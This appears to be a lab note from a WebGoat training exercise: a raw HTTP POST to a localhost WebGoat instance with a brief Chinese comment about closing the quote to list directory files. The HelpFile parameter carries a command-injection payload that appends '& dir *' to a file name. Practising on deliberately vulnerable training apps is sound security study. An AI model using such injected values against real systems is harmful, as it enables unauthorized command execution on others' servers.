 POST http://localhost:8080/WebGoat/attack?Screen=11&menu=1100 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 55
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: http://localhost:8080/WebGoat/attack?Screen=11&menu=1100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: JSESSIONID=10A4DC47C763F91C61CB1F5CFCD9C6B1
闭合查询当前目录下面的文件
HelpFile=AccessControlMatrix.help"%26 dir *&SUBMIT=View
thelostworld